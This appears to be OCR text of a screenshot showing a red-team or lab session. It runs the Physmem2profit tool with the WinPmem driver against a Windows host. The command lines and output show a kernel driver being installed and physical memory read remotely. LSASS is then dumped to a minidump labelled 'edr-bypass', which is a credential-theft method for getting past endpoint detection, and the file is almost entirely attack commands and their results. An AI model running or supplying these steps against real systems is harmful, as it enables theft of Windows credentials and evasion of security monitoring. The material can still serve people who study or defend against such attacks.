 Tools
New
Sort
View
This PC > Windows (C:) > Tools
Search Tools
Name
Date modified
Type
Size
Quick access
Desktop
Downloads
Physmem2profit
8/24/2023 9:27 AM
Application
32 KB
winpmem_x64.sys
9/7/2023 12:20 PM
System file
46 KB
Administrator: Command Prompt
Connection-specific DNS Suffix  . : hlvs3hh0nkuenoxq2imxolrqte.gx.internal.cloudapp.net
Link-local IPv6 Address . . . . . : fe80::ec86:81a4:9848:2b54%6
IPv4 Address. . . . . . . . . . . : 10.1.1.68
Subnet Mask . . . . . . . . . . . : 255.255.255.192
Default Gateway . . . . . . . . . : 10.1.1.65
C:\Tools>.\Physmem2profit.exe --ip 10.1.1.68 --port 80
[*] Registering driver bridges.
[+] Found driver bridge: WinPmem.
[+]    Registered command: Install.
[+]    Registered command: Uninstall.
[+]    Registered command: Map.
[+]    Registered command: Read.
[*] Starting server on 10.1.1.68:80...
[+] Server Started.
[*] Waiting for a connection...
[+] Connected!
[*] Installing service...
[*] Creating service phys2profit...
[+] Service created successfully.
[*] Starting service...
[*] Service is stopped. Trying to start it...
[+] Driver service started.
[+] Successfully installed the WinPMem driver.
[*] Service is running. Trying to stop it...
[+] Successfully unloaded the WinPMem driver.
[*] Exit command received. Terminating.
C:\Tools>
administrator1@TestServer6: ·
(.env) administrator1@TestServer6:~/physmem2profit/client$ python3 physmem2profit/ --mode all --hos
t 10.1.1.68 --port 80 --driver winpmem --install winpmem_x64.sys --label edr-bypass
/home/administrator1/physmem2profit/client/.env/lib/python3.6/site-packages/rekall/plugins/windows/
dumpcerts.py:27: CryptographyDeprecationWarning: Python 3.6 is no longer supported by the Python co
re team. Therefore, support for it is deprecated in cryptography. The next release of cryptography
will remove support for Python 3.6.
  from cryptography import x509
[*] Connecting to 10.1.1.68 on port 80
[*] Connected
[*] Loading config from config.json
[*] Driver installed
[*] Wrote config to config.json
[*] Exposing the physical memory as a file
[*] Analyzing physical memory
[*] Finding LSASS process
[*] LSASS found
[*] Checking for Credential Guard...
[*] No Credential Guard detected
[*] Collecting data for minidump: system info
[*] Collecting data for minidump: module info
[*] Collecting data for minidump: memory info and content
[*] Generating the minidump file
[*] Wrote LSASS minidump to output/edr-bypass-2023-09-07-lsass.dmp
[*] Read 71 MB, cached reads 10 MB